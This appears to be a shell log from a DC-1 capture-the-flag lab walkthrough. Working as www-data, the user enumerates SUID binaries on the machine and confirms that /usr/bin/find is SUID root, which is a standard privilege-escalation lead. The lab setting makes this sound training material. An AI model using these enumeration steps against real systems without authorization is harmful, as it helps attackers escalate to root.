 www-data@DC-1:/var/www$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/bin/mount
/bin/ping
/bin/su
/bin/ping6
/bin/umount
/usr/bin/at
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/procmail
/usr/bin/find
/usr/sbin/exim4
/usr/lib/pt_chown
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/sbin/mount.nfs
www-data@DC-1:/var/www$ ls -l /user/bin/find
ls -l /user/bin/find
ls: cannot access /user/bin/find: No such file or directory
www-data@DC-1:/var/www$ ls -l /usr/bin/find
ls -l /usr/bin/find
-rwsr-xr-x 1 root root 162424 Jan  6  2012 /usr/bin/find
www-data@DC-1:/var/www$